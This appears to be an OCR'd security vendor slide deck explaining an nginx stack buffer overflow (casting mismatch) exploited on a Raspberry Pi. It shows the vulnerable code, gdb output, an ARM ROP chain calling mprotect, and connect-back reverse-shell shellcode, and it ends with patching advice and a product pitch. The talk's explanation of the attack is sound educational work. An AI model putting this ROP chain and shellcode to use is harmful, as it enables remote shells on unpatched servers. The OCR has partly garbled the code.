# In-memory Cyber Attacks



# Large Database of Known Vulnerabilities





# For Example: nginx HTTP server

2004-12-04 - Multiple Stack Buffer Overflow Vulnerabilities  $9 < 1.4.0 -$ Chuncked Encoding Stack Buffer Overflow Ser 3. Na בבמוון <del>מיטע</del> **T'A'AUA'A'T** Overflow Remote Code Execution MiniUPnPd 1.0 -**Stack Buffer** 



#### How do Hackers Attack?





# A Four-Stage Attack Process

- 1. Find a vulnerability
- 2. Create a payload to exploit the vulnerability
- 3. Bring malicious code (using payload)
- 4. Control the kernel; attack



### Nginx - Step 1

#### • Analyze the system to find a vulnerability

• Casting mismatch vulnerability



# Nginx - Step 2

- Create the payload that exploits the vulnerability
	- A malformed http request, crafted to overflow, and than poison the memory



# Nginx – Step 3

#### • Bring malicious code

 • Gain super user privileges andconnect to the remote attacker



# Nginx - Step 4

- Control the kernel
	- Attack



#### Demo

#### • Raspbian

• Based on Raspberry Pi



#### Where is the bug?

```
NGX_HTTP_DISCARD_BUFFER_SIZE);
         n = r->connection->recv(r->connection, buffer, size);
         if (n == NGX\_ERROR) {
              r->connection->error = 1;
              return NGX_OK;
         \mathcal{Y}if (n == NGX_AGAIN) {
              return NGX_AGAIN;
         \rightarrowif (n == 0) {
              return NGX_OK;
         \rightarrowb.pos = buffer;b.\nlast = buffer + n;rc = ngx_http_discard_request_body_filter(r, &b);
         if (rc != NGX_OK) {return rc;
         \rightarrow\overline{\phantom{a}}\mathcal{E}
```
size = (size\_t) ngx\_min(r->headers\_in.content\_length\_n,







#### Casting Mismatch

```
645
                if (!r->connection->read->ready) {
646
                    return NGX AGAIN;
647
                ł.
648
649
                size = (size_t) ngx\_min(r-)heads_in.context_length_n,650
                                        NGX HTTP DISCARD BUFFER SIZE);
651
652
                n = r->connection->recv(r->connection, buffer, size);
653
(gdb) print r->headers in.content length n
$9 = -9223372036854761610(gdb) print (size_t) r->headers_in.content_length_n
$10 = 14198
```


#### Buffer Overflow











## Understanding ROP – The Problem

• Data Execution Prevention (DEP)



# Understanding ROP – The Solution

- Execute machine instructionsequences ("**gadgets**")
- **Gadgets** ends with **return**, and are located in existing libraries



- Chained together, gadgets allow performing arbitrary operations
	- In **libc** sufficient gadgets exist for **Turing-complete functionality**



### Understanding ROP - The Solution





#### **ROP** example

```
\text{rop} = \text{''}"""0xb596e050""" rop += struct.pack('<L', sp addr + off + 0x10) # new sp
"""0xb690cb2d""" rop += struct.pack('<L', 0xb690cb2d)
                                                      # new lr - pop \{pc\}"""0xb6956bd5""" rop += struct.pack('<L', 0xb6956bd5) * new pc: pop {r0, r1, r2, r3, r4, pc}
"""0xb596e000""" rop += struct.pack('<L', sp_addr & 0xfffff000) # new r0 - base address (page aligned)
"""0x00001000""" rop += struct.pack('<L', 0x1000)
                                                              # new r1 - length
"""0x00000007""" rop += struct.pack('<L', 7)
                                                            # new r2 - protection
"""0xd000d003""" rop += struct.pack('<L', 0xd000d003)
                                                            # new r3 - scratch"""0xd000d004""" rop += struct.pack('<L', 0xd000d004)
                                                            # new r4 - scratch"""0xb6ff2a6c""" rop += struct.pack('<L', 0xb6ff2a6c)
                                                              # new pc - dl mprotect
"""0xb596e080""" rop += struct.pack('<L', sp addr + 0x80)
                                                            # address of native payload (shellcode)
```


#### The Shell Code We Used

#### $$shellcode =$

#### # socket/connect/dup2/dup2/dup2

 $"\x02\x00\xa0\xe3\x01\x10\xa0\xe3\x05\x20\x81\xe2\x8c"$  $"\x70\xa0\xe3\x8d\x70\xa0\xe2\x00\xo0\xe0\xef\xo0\xe60"$ "\xa0\xe1\x6c\x10\x8f\xe2\x10\x20\xa0\xe3\x8d\x70\xa0". "\xe3\x8e\x70\x87\xe2\x00\x00\x00\xef\x06\x00\xa0\xe1".  $"\x00\x10\x10\x10\x80\x83\x1\x10\x10\x10\x100\x100\x100\x1000$  $"\x00\xa0\xe1\x01\x10\xa0\xe3\x3f\x70\xa0\xe3\x00\x00"$  $"\x00\x06\x00\xa0\xe1\x02\x10\xa0\xe3\x3f\x70\xa0"$ . "\xe3\x00\x00\x00\xef". # execve(shell, argv, env) "\x30\x00\x8f\xe2\x04\x40\x24\xe0".  $\x10\x00\x2d\xe9\x38\x30\x8f\xe2\x08\x00\x2d\xe9\x0d"$  $"\x20\xa0\xe1\x10\xa0\x2d\xe9\x24\x40\x8f\xe2\x10\xo0"$ . "\x2d\xe9\x0d\x10\xa0\xe1\x0b\x70\xa0\xe3\x00\x00\x00". "\xef\x02\x00". # Add the connect back host/port "\x11\x5c\xc0\xa8\x14\x16".  $# shell -$ 

"/bin/sh\x00\x00\x00\x00\x00\x00\x00\x00\x00".

#### # argv -

"sh\x00\x00".

#### $# env -$

"PATH=/bin:/sbin:/usr/bin:/usr/sbin\x00";



# Recommendations

#### • With open source software:

- Stay up to date (patch)
- Register to the security mailing list(s)
- Closed source are just as bad…
- Install a zero day tool
	- Protects against unknown vulnerabilities



## Karamba's Automatically Generated Hardening



Karamba<br>Security